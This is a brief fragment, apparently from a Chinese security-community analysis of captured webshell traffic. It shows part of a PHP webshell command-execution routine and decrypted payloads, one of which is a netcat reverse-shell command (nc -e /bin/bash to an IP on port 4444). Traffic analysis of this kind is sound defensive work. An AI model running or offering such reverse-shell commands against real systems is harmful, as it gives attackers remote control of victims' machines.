 ",$o));}elseif(fe('popen')){$fp=@popen($c,'r');while(!@feof($fp)){print(@fget
流量编号: 52406
解密数据:
cd "/";nc -e /bin/bash 192.168.150.199 4444;echo 0ca0765e;pwd;echo 36a714
流量编号: 52406
解密数据:
/bin/sh
先知社区